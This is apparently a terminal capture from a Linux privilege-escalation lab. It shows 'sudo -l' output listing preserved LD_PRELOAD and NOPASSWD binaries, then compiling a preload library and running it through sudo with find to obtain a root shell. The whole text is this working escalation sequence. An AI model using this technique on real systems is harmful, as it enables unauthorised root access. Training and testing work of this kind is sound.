 user@debian:~$ sudo -l
Matching Defaults entries for user on this host:
    env_reset, env_keep+=LD_PRELOAD, env_keep+=LD_LIBRARY_PATH

User user may run the following commands on this host:
    (root) NOPASSWD: /usr/sbin/iftop
    (root) NOPASSWD: /usr/bin/find
    (root) NOPASSWD: /usr/bin/nano
    (root) NOPASSWD: /usr/bin/vim
    (root) NOPASSWD: /usr/bin/man
    (root) NOPASSWD: /usr/bin/awk
    (root) NOPASSWD: /usr/bin/less
    (root) NOPASSWD: /usr/bin/ftp
    (root) NOPASSWD: /usr/bin/nmap
    (root) NOPASSWD: /usr/sbin/apache2
    (root) NOPASSWD: /bin/more
user@debian:~$ gcc -fPIC -shared -nostartfiles -o /tmp/preload.so /home/user/tools/sudo/preload.c
user@debian:~$ sudo LD_PRELOAD=/tmp/preload.so find
root@debian:/home/user# whoami
root
root@debian:/home/user#